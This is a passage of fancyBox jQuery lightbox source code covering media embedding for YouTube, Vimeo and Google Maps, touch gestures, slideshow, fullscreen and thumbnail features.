            matcher: /(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i,
            type: "image",
            url: "//$1/p/$2/media/?size=l"
        },
        gmap_place: {
            matcher: /(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(((maps\/(place\/(.*)\/)?\@(.*),(\d+.?\d+?)z))|(\?ll=))(.*)?/i,
            type: "iframe",
            url: function(t) {
                return "//maps.google." + t[2] + "/?ll=" + (t[9] ? t[9] + "&z=" + Math.floor(t[10]) + (t[12] ? t[12].replace(/^\//, "&") : "") : t[12] + "").replace(/\?/, "&") + "&output=" + (t[12] && t[12].indexOf("layer=c") > 0 ? "svembed": "embed")
            }
        },
        gmap_search: {
            matcher: /(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(maps\/search\/)(.*)/i,
            type: "iframe",
            url: function(t) {
                return "//maps.google." + t[2] + "/maps?q=" + t[5].replace("query=", "q=").replace("api=1", "") + "&output=embed"
            }
        }
    },
    n = function(e, n, o) {
        if (e) return o = o || "",
        "object" === t.type(o) && (o = t.param(o, !0)),
        t.each(n,
        function(t, n) {
            e = e.replace("$" + t, n || "")
        }),
        o.length && (e += (e.indexOf("?") > 0 ? "&": "?") + o),
        e
    };
    t(document).on("objectNeedsType.fb",
    function(o, i, a) {
        var s, r, c, l, d, u, f, p = a.src || "",
        h = !1;
        s = t.extend(!0, {},
        e, a.opts.media),
        t.each(s,
        function(e, o) {
            if (c = p.match(o.matcher)) {
                if (h = o.type, f = e, u = {},
                o.paramPlace && c[o.paramPlace]) {
                    d = c[o.paramPlace],
                    "?" == d[0] && (d = d.substring(1)),
                    d = d.split("&");
                    for (var i = 0; i < d.length; ++i) {
                        var s = d[i].split("=", 2);
                        2 == s.length && (u[s[0]] = decodeURIComponent(s[1].replace(/\+/g, " ")))
                    }
                }
                return l = t.extend(!0, {},
                o.params, a.opts[e], u),
                p = "function" === t.type(o.url) ? o.url.call(this, c, l, a) : n(o.url, c, l),
                r = "function" === t.type(o.thumb) ? o.thumb.call(this, c, l, a) : n(o.thumb, c),
                "youtube" === e ? p = p.replace(/&t=((\d+)m)?(\d+)s/,
                function(t, e, n, o) {
                    return "&start=" + ((n ? 60 * parseInt(n, 10) : 0) + parseInt(o, 10))
                }) : "vimeo" === e && (p = p.replace("&%23", "#")),
                !1
            }
        }),
        h ? (a.opts.thumb || a.opts.$thumb && a.opts.$thumb.length || (a.opts.thumb = r), "iframe" === h && (a.opts = t.extend(!0, a.opts, {
            iframe: {
                preload: !1,
                attr: {
                    scrolling: "no"
                }
            }
        })), t.extend(a, {
            type: h,
            src: p,
            origSrc: a.src,
            contentSource: f,
            contentType: "image" === h ? "image": "gmap_place" == f || "gmap_search" == f ? "map": "video"
        })) : p && (a.type = a.opts.defaultType)
    });
    var o = {
        youtube: {
            src: "https://www.youtube.com/iframe_api",
            class: "YT",
            loading: !1,
            loaded: !1
        },
        vimeo: {
            src: "https://player.vimeo.com/api/player.js",
            class: "Vimeo",
            loading: !1,
            loaded: !1
        },
        load: function(t) {
            var e, n = this;
            if (this[t].loaded) return void setTimeout(function() {
                n.done(t)
            });
            this[t].loading || (this[t].loading = !0, e = document.createElement("script"), e.type = "text/javascript", e.src = this[t].src, "youtube" === t ? window.onYouTubeIframeAPIReady = function() {
                n[t].loaded = !0,
                n.done(t)
            }: e.onload = function() {
                n[t].loaded = !0,
                n.done(t)
            },
            document.body.appendChild(e))
        },
        done: function(e) {
            var n, o, i;
            "youtube" === e && delete window.onYouTubeIframeAPIReady,
            (n = t.fancybox.getInstance()) && (o = n.current.$content.find("iframe"), "youtube" === e && void 0 !== YT && YT ? i = new YT.Player(o.attr("id"), {
                events: {
                    onStateChange: function(t) {
                        0 == t.data && n.next()
                    }
                }
            }) : "vimeo" === e && void 0 !== Vimeo && Vimeo && (i = new Vimeo.Player(o), i.on("ended",
            function() {
                n.next()
            })))
        }
    };
    t(document).on({
        "afterShow.fb": function(t, e, n) {
            e.group.length > 1 && ("youtube" === n.contentSource || "vimeo" === n.contentSource) && o.load(n.contentSource)
        }
    })
} (jQuery),
function(t, e, n) {
    "use strict";
    var o = function() {
        return t.requestAnimationFrame || t.webkitRequestAnimationFrame || t.mozRequestAnimationFrame || t.oRequestAnimationFrame ||
        function(e) {
            return t.setTimeout(e, 1e3 / 60)
        }
    } (),
    i = function() {
        return t.cancelAnimationFrame || t.webkitCancelAnimationFrame || t.mozCancelAnimationFrame || t.oCancelAnimationFrame ||
        function(e) {
            t.clearTimeout(e)
        }
    } (),
    a = function(e) {
        var n = [];
        e = e.originalEvent || e || t.e,
        e = e.touches && e.touches.length ? e.touches: e.changedTouches && e.changedTouches.length ? e.changedTouches: [e];
        for (var o in e) e[o].pageX ? n.push({
            x: e[o].pageX,
            y: e[o].pageY
        }) : e[o].clientX && n.push({
            x: e[o].clientX,
            y: e[o].clientY
        });
        return n
    },
    s = function(t, e, n) {
        return e && t ? "x" === n ? t.x - e.x: "y" === n ? t.y - e.y: Math.sqrt(Math.pow(t.x - e.x, 2) + Math.pow(t.y - e.y, 2)) : 0
    },
    r = function(t) {
        if (t.is('a,area,button,[role="button"],input,label,select,summary,textarea,video,audio,iframe') || n.isFunction(t.get(0).onclick) || t.data("selectable")) return ! 0;
        for (var e = 0,
        o = t[0].attributes, i = o.length; e < i; e++) if ("data-fancybox-" === o[e].nodeName.substr(0, 14)) return ! 0;
        return ! 1
    },
    c = function(e) {
        var n = t.getComputedStyle(e)["overflow-y"],
        o = t.getComputedStyle(e)["overflow-x"],
        i = ("scroll" === n || "auto" === n) && e.scrollHeight > e.clientHeight,
        a = ("scroll" === o || "auto" === o) && e.scrollWidth > e.clientWidth;
        return i || a
    },
    l = function(t) {
        for (var e = !1;;) {
            if (e = c(t.get(0))) break;
            if (t = t.parent(), !t.length || t.hasClass("fancybox-stage") || t.is("body")) break
        }
        return e
    },
    d = function(t) {
        var e = this;
        e.instance = t,
        e.$bg = t.$refs.bg,
        e.$stage = t.$refs.stage,
        e.$container = t.$refs.container,
        e.destroy(),
        e.$container.on("touchstart.fb.touch mousedown.fb.touch", n.proxy(e, "ontouchstart"))
    };
    d.prototype.destroy = function() {
        var t = this;
        t.$container.off(".fb.touch"),
        n(e).off(".fb.touch"),
        t.requestId && (i(t.requestId), t.requestId = null),
        t.tapped && (clearTimeout(t.tapped), t.tapped = null)
    },
    d.prototype.ontouchstart = function(o) {
        var i = this,
        c = n(o.target),
        d = i.instance,
        u = d.current,
        f = u.$slide,
        p = u.$content,
        h = "touchstart" == o.type;
        if (h && i.$container.off("mousedown.fb.touch"), (!o.originalEvent || 2 != o.originalEvent.button) && f.length && c.length && !r(c) && !r(c.parent()) && (c.is("img") || !(o.originalEvent.clientX > c[0].clientWidth + c.offset().left))) {
            if (!u || d.isAnimating || u.$slide.hasClass("fancybox-animated")) return o.stopPropagation(),
            void o.preventDefault();
            i.realPoints = i.startPoints = a(o),
            i.startPoints.length && (u.touch && o.stopPropagation(), i.startEvent = o, i.canTap = !0, i.$target = c, i.$content = p, i.opts = u.opts.touch, i.isPanning = !1, i.isSwiping = !1, i.isZooming = !1, i.isScrolling = !1, i.canPan = d.canPan(), i.startTime = (new Date).getTime(), i.distanceX = i.distanceY = i.distance = 0, i.canvasWidth = Math.round(f[0].clientWidth), i.canvasHeight = Math.round(f[0].clientHeight), i.contentLastPos = null, i.contentStartPos = n.fancybox.getTranslate(i.$content) || {
                top: 0,
                left: 0
            },
            i.sliderStartPos = n.fancybox.getTranslate(f), i.stagePos = n.fancybox.getTranslate(d.$refs.stage), i.sliderStartPos.top -= i.stagePos.top, i.sliderStartPos.left -= i.stagePos.left, i.contentStartPos.top -= i.stagePos.top, i.contentStartPos.left -= i.stagePos.left, n(e).off(".fb.touch").on(h ? "touchend.fb.touch touchcancel.fb.touch": "mouseup.fb.touch mouseleave.fb.touch", n.proxy(i, "ontouchend")).on(h ? "touchmove.fb.touch": "mousemove.fb.touch", n.proxy(i, "ontouchmove")), n.fancybox.isMobile && e.addEventListener("scroll", i.onscroll, !0), ((i.opts || i.canPan) && (c.is(i.$stage) || i.$stage.find(c).length) || (c.is(".fancybox-image") && o.preventDefault(), n.fancybox.isMobile && c.parents(".fancybox-caption").length)) && (i.isScrollable = l(c) || l(c.parent()), n.fancybox.isMobile && i.isScrollable || o.preventDefault(), (1 === i.startPoints.length || u.hasError) && (i.canPan ? (n.fancybox.stop(i.$content), i.isPanning = !0) : i.isSwiping = !0, i.$container.addClass("fancybox-is-grabbing")), 2 === i.startPoints.length && "image" === u.type && (u.isLoaded || u.$ghost) && (i.canTap = !1, i.isSwiping = !1, i.isPanning = !1, i.isZooming = !0, n.fancybox.stop(i.$content), i.centerPointStartX = .5 * (i.startPoints[0].x + i.startPoints[1].x) - n(t).scrollLeft(), i.centerPointStartY = .5 * (i.startPoints[0].y + i.startPoints[1].y) - n(t).scrollTop(), i.percentageOfImageAtPinchPointX = (i.centerPointStartX - i.contentStartPos.left) / i.contentStartPos.width, i.percentageOfImageAtPinchPointY = (i.centerPointStartY - i.contentStartPos.top) / i.contentStartPos.height, i.startDistanceBetweenFingers = s(i.startPoints[0], i.startPoints[1]))))
        }
    },
    d.prototype.onscroll = function(t) {
        var n = this;
        n.isScrolling = !0,
        e.removeEventListener("scroll", n.onscroll, !0)
    },
    d.prototype.ontouchmove = function(t) {
        var e = this;
        return void 0 !== t.originalEvent.buttons && 0 === t.originalEvent.buttons ? void e.ontouchend(t) : e.isScrolling ? void(e.canTap = !1) : (e.newPoints = a(t), void((e.opts || e.canPan) && e.newPoints.length && e.newPoints.length && (e.isSwiping && !0 === e.isSwiping || t.preventDefault(), e.distanceX = s(e.newPoints[0], e.startPoints[0], "x"), e.distanceY = s(e.newPoints[0], e.startPoints[0], "y"), e.distance = s(e.newPoints[0], e.startPoints[0]), e.distance > 0 && (e.isSwiping ? e.onSwipe(t) : e.isPanning ? e.onPan() : e.isZooming && e.onZoom()))))
    },
    d.prototype.onSwipe = function(e) {
        var a, s = this,
        r = s.instance,
        c = s.isSwiping,
        l = s.sliderStartPos.left || 0;
        if (!0 !== c)"x" == c && (s.distanceX > 0 && (s.instance.group.length < 2 || 0 === s.instance.current.index && !s.instance.current.opts.loop) ? l += Math.pow(s.distanceX, .8) : s.distanceX < 0 && (s.instance.group.length < 2 || s.instance.current.index === s.instance.group.length - 1 && !s.instance.current.opts.loop) ? l -= Math.pow( - s.distanceX, .8) : l += s.distanceX),
        s.sliderLastPos = {
            top: "x" == c ? 0 : s.sliderStartPos.top + s.distanceY,
            left: l
        },
        s.requestId && (i(s.requestId), s.requestId = null),
        s.requestId = o(function() {
            s.sliderLastPos && (n.each(s.instance.slides,
            function(t, e) {
                var o = e.pos - s.instance.currPos;
                n.fancybox.setTranslate(e.$slide, {
                    top: s.sliderLastPos.top,
                    left: s.sliderLastPos.left + o * s.canvasWidth + o * e.opts.gutter
                })
            }), s.$container.addClass("fancybox-is-sliding"))
        });
        else if (Math.abs(s.distance) > 10) {
            if (s.canTap = !1, r.group.length < 2 && s.opts.vertical ? s.isSwiping = "y": r.isDragging || !1 === s.opts.vertical || "auto" === s.opts.vertical && n(t).width() > 800 ? s.isSwiping = "x": (a = Math.abs(180 * Math.atan2(s.distanceY, s.distanceX) / Math.PI), s.isSwiping = a > 45 && a < 135 ? "y": "x"), "y" === s.isSwiping && n.fancybox.isMobile && s.isScrollable) return void(s.isScrolling = !0);
            r.isDragging = s.isSwiping,
            s.startPoints = s.newPoints,
            n.each(r.slides,
            function(t, e) {
                var o, i;
                n.fancybox.stop(e.$slide),
                o = n.fancybox.getTranslate(e.$slide),
                i = n.fancybox.getTranslate(r.$refs.stage),
                e.$slide.css({
                    transform: "",
                    opacity: "",
                    "transition-duration": ""
                }).removeClass("fancybox-animated").removeClass(function(t, e) {
                    return (e.match(/(^|\s)fancybox-fx-\S+/g) || []).join(" ")
                }),
                e.pos === r.current.pos && (s.sliderStartPos.top = o.top - i.top, s.sliderStartPos.left = o.left - i.left),
                n.fancybox.setTranslate(e.$slide, {
                    top: o.top - i.top,
                    left: o.left - i.left
                })
            }),
            r.SlideShow && r.SlideShow.isActive && r.SlideShow.stop()
        }
    },
    d.prototype.onPan = function() {
        var t = this;
        if (s(t.newPoints[0], t.realPoints[0]) < (n.fancybox.isMobile ? 10 : 5)) return void(t.startPoints = t.newPoints);
        t.canTap = !1,
        t.contentLastPos = t.limitMovement(),
        t.requestId && i(t.requestId),
        t.requestId = o(function() {
            n.fancybox.setTranslate(t.$content, t.contentLastPos)
        })
    },
    d.prototype.limitMovement = function() {
        var t, e, n, o, i, a, s = this,
        r = s.canvasWidth,
        c = s.canvasHeight,
        l = s.distanceX,
        d = s.distanceY,
        u = s.contentStartPos,
        f = u.left,
        p = u.top,
        h = u.width,
        g = u.height;
        return i = h > r ? f + l: f,
        a = p + d,
        t = Math.max(0, .5 * r - .5 * h),
        e = Math.max(0, .5 * c - .5 * g),
        n = Math.min(r - h, .5 * r - .5 * h),
        o = Math.min(c - g, .5 * c - .5 * g),
        l > 0 && i > t && (i = t - 1 + Math.pow( - t + f + l, .8) || 0),
        l < 0 && i < n && (i = n + 1 - Math.pow(n - f - l, .8) || 0),
        d > 0 && a > e && (a = e - 1 + Math.pow( - e + p + d, .8) || 0),
        d < 0 && a < o && (a = o + 1 - Math.pow(o - p - d, .8) || 0),
        {
            top: a,
            left: i
        }
    },
    d.prototype.limitPosition = function(t, e, n, o) {
        var i = this,
        a = i.canvasWidth,
        s = i.canvasHeight;
        return n > a ? (t = t > 0 ? 0 : t, t = t < a - n ? a - n: t) : t = Math.max(0, a / 2 - n / 2),
        o > s ? (e = e > 0 ? 0 : e, e = e < s - o ? s - o: e) : e = Math.max(0, s / 2 - o / 2),
        {
            top: e,
            left: t
        }
    },
    d.prototype.onZoom = function() {
        var e = this,
        a = e.contentStartPos,
        r = a.width,
        c = a.height,
        l = a.left,
        d = a.top,
        u = s(e.newPoints[0], e.newPoints[1]),
        f = u / e.startDistanceBetweenFingers,
        p = Math.floor(r * f),
        h = Math.floor(c * f),
        g = (r - p) * e.percentageOfImageAtPinchPointX,
        b = (c - h) * e.percentageOfImageAtPinchPointY,
        m = (e.newPoints[0].x + e.newPoints[1].x) / 2 - n(t).scrollLeft(),
        v = (e.newPoints[0].y + e.newPoints[1].y) / 2 - n(t).scrollTop(),
        y = m - e.centerPointStartX,
        x = v - e.centerPointStartY,
        w = l + (g + y),
        $ = d + (b + x),
        S = {
            top: $,
            left: w,
            scaleX: f,
            scaleY: f
        };
        e.canTap = !1,
        e.newWidth = p,
        e.newHeight = h,
        e.contentLastPos = S,
        e.requestId && i(e.requestId),
        e.requestId = o(function() {
            n.fancybox.setTranslate(e.$content, e.contentLastPos)
        })
    },
    d.prototype.ontouchend = function(t) {
        var o = this,
        s = o.isSwiping,
        r = o.isPanning,
        c = o.isZooming,
        l = o.isScrolling;
        if (o.endPoints = a(t), o.dMs = Math.max((new Date).getTime() - o.startTime, 1), o.$container.removeClass("fancybox-is-grabbing"), n(e).off(".fb.touch"), e.removeEventListener("scroll", o.onscroll, !0), o.requestId && (i(o.requestId), o.requestId = null), o.isSwiping = !1, o.isPanning = !1, o.isZooming = !1, o.isScrolling = !1, o.instance.isDragging = !1, o.canTap) return o.onTap(t);
        o.speed = 100,
        o.velocityX = o.distanceX / o.dMs * .5,
        o.velocityY = o.distanceY / o.dMs * .5,
        r ? o.endPanning() : c ? o.endZooming() : o.endSwiping(s, l)
    },
    d.prototype.endSwiping = function(t, e) {
        var o = this,
        i = !1,
        a = o.instance.group.length,
        s = Math.abs(o.distanceX),
        r = "x" == t && a > 1 && (o.dMs > 130 && s > 10 || s > 50);
        o.sliderLastPos = null,
        "y" == t && !e && Math.abs(o.distanceY) > 50 ? (n.fancybox.animate(o.instance.current.$slide, {
            top: o.sliderStartPos.top + o.distanceY + 150 * o.velocityY,
            opacity: 0
        },
        200), i = o.instance.close(!0, 250)) : r && o.distanceX > 0 ? i = o.instance.previous(300) : r && o.distanceX < 0 && (i = o.instance.next(300)),
        !1 !== i || "x" != t && "y" != t || o.instance.centerSlide(200),
        o.$container.removeClass("fancybox-is-sliding")
    },
    d.prototype.endPanning = function() {
        var t, e, o, i = this;
        i.contentLastPos && (!1 === i.opts.momentum || i.dMs > 350 ? (t = i.contentLastPos.left, e = i.contentLastPos.top) : (t = i.contentLastPos.left + 500 * i.velocityX, e = i.contentLastPos.top + 500 * i.velocityY), o = i.limitPosition(t, e, i.contentStartPos.width, i.contentStartPos.height), o.width = i.contentStartPos.width, o.height = i.contentStartPos.height, n.fancybox.animate(i.$content, o, 366))
    },
    d.prototype.endZooming = function() {
        var t, e, o, i, a = this,
        s = a.instance.current,
        r = a.newWidth,
        c = a.newHeight;
        a.contentLastPos && (t = a.contentLastPos.left, e = a.contentLastPos.top, i = {
            top: e,
            left: t,
            width: r,
            height: c,
            scaleX: 1,
            scaleY: 1
        },
        n.fancybox.setTranslate(a.$content, i), r < a.canvasWidth && c < a.canvasHeight ? a.instance.scaleToFit(150) : r > s.width || c > s.height ? a.instance.scaleToActual(a.centerPointStartX, a.centerPointStartY, 150) : (o = a.limitPosition(t, e, r, c), n.fancybox.animate(a.$content, o, 150)))
    },
    d.prototype.onTap = function(e) {
        var o, i = this,
        s = n(e.target),
        r = i.instance,
        c = r.current,
        l = e && a(e) || i.startPoints,
        d = l[0] ? l[0].x - n(t).scrollLeft() - i.stagePos.left: 0,
        u = l[0] ? l[0].y - n(t).scrollTop() - i.stagePos.top: 0,
        f = function(t) {
            var o = c.opts[t];
            if (n.isFunction(o) && (o = o.apply(r, [c, e])), o) switch (o) {
            case "close":
                r.close(i.startEvent);
                break;
            case "toggleControls":
                r.toggleControls();
                break;
            case "next":
                r.next();
                break;
            case "nextOrClose":
                r.group.length > 1 ? r.next() : r.close(i.startEvent);
                break;
            case "zoom":
                "image" == c.type && (c.isLoaded || c.$ghost) && (r.canPan() ? r.scaleToFit() : r.isScaledDown() ? r.scaleToActual(d, u) : r.group.length < 2 && r.close(i.startEvent))
            }
        };
        if ((!e.originalEvent || 2 != e.originalEvent.button) && (s.is("img") || !(d > s[0].clientWidth + s.offset().left))) {
            if (s.is(".fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-container")) o = "Outside";
            else if (s.is(".fancybox-slide")) o = "Slide";
            else {
                if (!r.current.$content || !r.current.$content.find(s).addBack().filter(s).length) return;
                o = "Content"
            }
            if (i.tapped) {
                if (clearTimeout(i.tapped), i.tapped = null, Math.abs(d - i.tapX) > 50 || Math.abs(u - i.tapY) > 50) return this;
                f("dblclick" + o)
            } else i.tapX = d,
            i.tapY = u,
            c.opts["dblclick" + o] && c.opts["dblclick" + o] !== c.opts["click" + o] ? i.tapped = setTimeout(function() {
                i.tapped = null,
                r.isAnimating || f("click" + o)
            },
            500) : f("click" + o);
            return this
        }
    },
    n(e).on("onActivate.fb",
    function(t, e) {
        e && !e.Guestures && (e.Guestures = new d(e))
    }).on("beforeClose.fb",
    function(t, e) {
        e && e.Guestures && e.Guestures.destroy()
    })
} (window, document, jQuery),
function(t, e) {
    "use strict";
    e.extend(!0, e.fancybox.defaults, {
        btnTpl: {
            slideShow: '<button data-fancybox-play class="fancybox-button fancybox-button--play" title="{{PLAY_START}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M6.5 5.4v13.2l11-6.6z"/></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M8.33 5.75h2.2v12.5h-2.2V5.75zm5.15 0h2.2v12.5h-2.2V5.75z"/></svg></button>'
        },
        slideShow: {
            autoStart: !1,
            speed: 3e3,
            progress: !0
        }
    });
    var n = function(t) {
        this.instance = t,
        this.init()
    };
    e.extend(n.prototype, {
        timer: null,
        isActive: !1,
        $button: null,
        init: function() {
            var t = this,
            n = t.instance,
            o = n.group[n.currIndex].opts.slideShow;
            t.$button = n.$refs.toolbar.find("[data-fancybox-play]").on("click",
            function() {
                t.toggle()
            }),
            n.group.length < 2 || !o ? t.$button.hide() : o.progress && (t.$progress = e('<div class="fancybox-progress"></div>').appendTo(n.$refs.inner))
        },
        set: function(t) {
            var n = this,
            o = n.instance,
            i = o.current;
            i && (!0 === t || i.opts.loop || o.currIndex < o.group.length - 1) ? n.isActive && "video" !== i.contentType && (n.$progress && e.fancybox.animate(n.$progress.show(), {
                scaleX: 1
            },
            i.opts.slideShow.speed), n.timer = setTimeout(function() {
                o.current.opts.loop || o.current.index != o.group.length - 1 ? o.next() : o.jumpTo(0)
            },
            i.opts.slideShow.speed)) : (n.stop(), o.idleSecondsCounter = 0, o.showControls())
        },
        clear: function() {
            var t = this;
            clearTimeout(t.timer),
            t.timer = null,
            t.$progress && t.$progress.removeAttr("style").hide()
        },
        start: function() {
            var t = this,
            e = t.instance.current;
            e && (t.$button.attr("title", (e.opts.i18n[e.opts.lang] || e.opts.i18n.en).PLAY_STOP).removeClass("fancybox-button--play").addClass("fancybox-button--pause"), t.isActive = !0, e.isComplete && t.set(!0), t.instance.trigger("onSlideShowChange", !0))
        },
        stop: function() {
            var t = this,
            e = t.instance.current;
            t.clear(),
            t.$button.attr("title", (e.opts.i18n[e.opts.lang] || e.opts.i18n.en).PLAY_START).removeClass("fancybox-button--pause").addClass("fancybox-button--play"),
            t.isActive = !1,
            t.instance.trigger("onSlideShowChange", !1),
            t.$progress && t.$progress.removeAttr("style").hide()
        },
        toggle: function() {
            var t = this;
            t.isActive ? t.stop() : t.start()
        }
    }),
    e(t).on({
        "onInit.fb": function(t, e) {
            e && !e.SlideShow && (e.SlideShow = new n(e))
        },
        "beforeShow.fb": function(t, e, n, o) {
            var i = e && e.SlideShow;
            o ? i && n.opts.slideShow.autoStart && i.start() : i && i.isActive && i.clear()
        },
        "afterShow.fb": function(t, e, n) {
            var o = e && e.SlideShow;
            o && o.isActive && o.set()
        },
        "afterKeydown.fb": function(n, o, i, a, s) {
            var r = o && o.SlideShow; ! r || !i.opts.slideShow || 80 !== s && 32 !== s || e(t.activeElement).is("button,a,input") || (a.preventDefault(), r.toggle())
        },
        "beforeClose.fb onDeactivate.fb": function(t, e) {
            var n = e && e.SlideShow;
            n && n.stop()
        }
    }),
    e(t).on("visibilitychange",
    function() {
        var n = e.fancybox.getInstance(),
        o = n && n.SlideShow;
        o && o.isActive && (t.hidden ? o.clear() : o.set())
    })
} (document, jQuery),
function(t, e) {
    "use strict";
    var n = function() {
        for (var e = [["requestFullscreen", "exitFullscreen", "fullscreenElement", "fullscreenEnabled", "fullscreenchange", "fullscreenerror"], ["webkitRequestFullscreen", "webkitExitFullscreen", "webkitFullscreenElement", "webkitFullscreenEnabled", "webkitfullscreenchange", "webkitfullscreenerror"], ["webkitRequestFullScreen", "webkitCancelFullScreen", "webkitCurrentFullScreenElement", "webkitCancelFullScreen", "webkitfullscreenchange", "webkitfullscreenerror"], ["mozRequestFullScreen", "mozCancelFullScreen", "mozFullScreenElement", "mozFullScreenEnabled", "mozfullscreenchange", "mozfullscreenerror"], ["msRequestFullscreen", "msExitFullscreen", "msFullscreenElement", "msFullscreenEnabled", "MSFullscreenChange", "MSFullscreenError"]], n = {},
        o = 0; o < e.length; o++) {
            var i = e[o];
            if (i && i[1] in t) {
                for (var a = 0; a < i.length; a++) n[e[0][a]] = i[a];
                return n
            }
        }
        return ! 1
    } ();
    if (n) {
        var o = {
            request: function(e) {
                e = e || t.documentElement,
                e[n.requestFullscreen](e.ALLOW_KEYBOARD_INPUT)
            },
            exit: function() {
                t[n.exitFullscreen]()
            },
            toggle: function(e) {
                e = e || t.documentElement,
                this.isFullscreen() ? this.exit() : this.request(e)
            },
            isFullscreen: function() {
                return Boolean(t[n.fullscreenElement])
            },
            enabled: function() {
                return Boolean(t[n.fullscreenEnabled])
            }
        };
        e.extend(!0, e.fancybox.defaults, {
            btnTpl: {
                fullScreen: '<button data-fancybox-fullscreen class="fancybox-button fancybox-button--fsenter" title="{{FULL_SCREEN}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 14H5v5h5v-2H7v-3zm-2-4h2V7h3V5H5v5zm12 7h-3v2h5v-5h-2v3zM14 5v2h3v3h2V5h-5z"/></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 16h3v3h2v-5H5zm3-8H5v2h5V5H8zm6 11h2v-3h3v-2h-5zm2-11V5h-2v5h5V8z"/></svg></button>'
            },
            fullScreen: {
                autoStart: !1
            }
        }),
        e(t).on(n.fullscreenchange,
        function() {
            var t = o.isFullscreen(),
            n = e.fancybox.getInstance();
            n && (n.current && "image" === n.current.type && n.isAnimating && (n.isAnimating = !1, n.update(!0, !0, 0), n.isComplete || n.complete()), n.trigger("onFullscreenChange", t), n.$refs.container.toggleClass("fancybox-is-fullscreen", t), n.$refs.toolbar.find("[data-fancybox-fullscreen]").toggleClass("fancybox-button--fsenter", !t).toggleClass("fancybox-button--fsexit", t))
        })
    }
    e(t).on({
        "onInit.fb": function(t, e) {
            var i;
            if (!n) return void e.$refs.toolbar.find("[data-fancybox-fullscreen]").remove();
            e && e.group[e.currIndex].opts.fullScreen ? (i = e.$refs.container, i.on("click.fb-fullscreen", "[data-fancybox-fullscreen]",
            function(t) {
                t.stopPropagation(),
                t.preventDefault(),
                o.toggle()
            }), e.opts.fullScreen && !0 === e.opts.fullScreen.autoStart && o.request(), e.FullScreen = o) : e && e.$refs.toolbar.find("[data-fancybox-fullscreen]").hide()
        },
        "afterKeydown.fb": function(t, e, n, o, i) {
            e && e.FullScreen && 70 === i && (o.preventDefault(), e.FullScreen.toggle())
        },
        "beforeClose.fb": function(t, e) {
            e && e.FullScreen && e.$refs.container.hasClass("fancybox-is-fullscreen") && o.exit()
        }
    })
} (document, jQuery),
function(t, e) {
    "use strict";
    var n = "fancybox-thumbs";
    e.fancybox.defaults = e.extend(!0, {
        btnTpl: {
            thumbs: '<button data-fancybox-thumbs class="fancybox-button fancybox-button--thumbs" title="{{THUMBS}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14.59 14.59h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76H5.65v-3.76zm8.94-4.47h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76H5.65v-3.76zm8.94-4.47h3.76v3.76h-3.76V5.65zm-4.47 0h3.76v3.76h-3.76V5.65zm-4.47 0h3.76v3.76H5.65V5.65z"/></svg></button>'
        },
        thumbs: {
            autoStart: !1,
            hideOnClose: !0,
            parentEl: ".fancybox-container",
            axis: "y"
        }
    },
    e.fancybox.defaults);
    var o = function(t) {
        this.init(t)
    };
    e.extend(o.prototype, {
        $button: null,
        $grid: null,
        $list: null,
        isVisible: !1,
        isActive: !1,
        init: function(t) {
            var e = this,
            n = t.group,
            o = 0;
            e.instance = t,
            e.opts = n[t.currIndex].opts.thumbs,
            t.Thumbs = e,
            e.$button = t.$refs.toolbar.find("[data-fancybox-thumbs]");
            for (var i = 0,
            a = n.length; i < a && (n[i].thumb && o++, !(o > 1)); i++);
            o > 1 && e.opts ? (e.$button.removeAttr("style").on("click",
            function() {
                e.toggle()
            }), e.isActive = !0) : e.$button.hide()
        },
        create: function() {
            var t, o = this,
            i = o.instance,
            a = o.opts.parentEl,
            s = [];
            o.$grid || (o.$grid = e('<div class="' + n + " " + n + "-" + o.opts.axis + '"></div>').appendTo(i.$refs.container.find(a).addBack().filter(a)), o.$grid.on("click", "a",
            function() {
                i.jumpTo(e(this).attr("data-index"))
            })),
            o.$list || (o.$list = e('<div class="' + n + '__list">').appendTo(o.$grid)),
            e.each(i.group,
            function(e, n) {
                t = n.thumb,
                t || "image" !== n.type || (t = n.src),
                s.push('<a href="javascript:;" tabindex="0" data-index="' + e + '"' + (t && t.length ? ' style="background-image:url(' + t + ')"': 'class="fancybox-thumbs-missing"') + "></a>")
            }),
            o.$list[0].innerHTML = s.join(""),
            "x" === o.opts.axis && o.$list.width(parseInt(o.$grid.css("padding-right"), 10) + i.group.length * o.$list.children().eq(0).outerWidth(!0))
        },
        focus: function(t) {
            var e, n, o = this,
            i = o.$list,
            a = o.$grid;
            o.instance.current && (e = i.children().removeClass("fancybox-thumbs-active").filter('[data-index="' + o.instance.current.index + '"]').addClass("fancybox-thumbs-active"), n = e.position(), "y" === o.opts.axis && (n.top < 0 || n.top > i.height() - e.outerHeight()) ? i.stop().animate({
                scrollTop: i.scrollTop() + n.top
            },
            t) : "x" === o.opts.axis && (n.left < a.scrollLeft() || n.left > a.scrollLeft() + (a.width() - e.outerWidth())) && i.parent().stop().animate({
                scrollLeft: n.left
            },
            t))
        },
        update: function() {
            var t = this;
            t.instance.$refs.container.toggleClass("fancybox-show-thumbs", this.isVisible),
            t.isVisible ? (t.$grid || t.create(), t.instance.trigger("onThumbsShow"), t.focus(0)) : t.$grid && t.instance.trigger("onThumbsHide"),
            t.instance.update()
        },
        hide: function() {
            this.isVisible = !1,
            this.update()
        },
        show: function() {
            this.isVisible = !0,
            this.update()
        },
        toggle: function() {
            this.isVisible = !this.isVisible,
            this.update()
        }
    }),
    e(t).on({
        "onInit.fb": function(t, e) {
            var n;
            e && !e.Thumbs && (n = new o(e), n.isActive && !0 === n.opts.autoStart && n.show())
        },
        "beforeShow.fb": function(t, e, n, o) {
            var i = e && e.Thumbs;
            i && i.isVisible && i.focus(o ? 0 : 250)
        },
        "afterKeydown.fb": function(t, e, n, o, i) {
            var a = e && e.Thumbs;
            a && a.isActive && 71 === i && (o.preventDefault(), a.toggle())
        },
        "beforeClose.fb": function(t, e) {
